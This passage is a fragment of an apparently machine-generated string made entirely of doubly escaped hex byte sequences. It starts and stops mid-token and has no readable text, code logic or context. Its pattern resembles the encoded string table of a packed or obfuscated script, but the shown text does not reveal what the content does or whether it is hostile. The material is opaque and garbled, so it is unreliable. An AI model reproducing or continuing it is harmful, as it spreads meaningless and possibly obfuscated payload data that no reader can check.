x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x